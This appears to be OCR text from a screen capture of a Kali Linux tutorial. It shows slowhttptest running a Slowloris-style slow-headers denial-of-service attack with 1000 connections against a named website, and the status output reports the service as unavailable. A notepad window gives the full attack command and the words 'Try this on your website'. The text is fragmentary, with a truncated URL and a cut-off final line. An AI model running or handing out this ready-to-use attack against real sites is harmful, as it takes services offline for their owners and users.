 Applications Places Leafpad Sat 15:28 1
root@kali: /
File Edit View Search Terminal Help
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://www.freetoh
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat Oct 22 15:28:13 2016:
slow HTTP test status on 75th second:
initializing: 0
pending: 927
connected: 0
error: 0
closed: 73
service available: NO
*(Untitled)
File Edit Search Options Help
slowhttptest -c 1000 -H -i 10 -r 200 -t GET -u http://
www.freetohack.com -x 24 -p 3
Am going to show you to perform slowhttptest on kali
using the method slowloris
Let it run
Try this on your website
after firing this command login into the console of your website
and grab the traffic datas, you will find astounishing information
:D
Its a type of DDo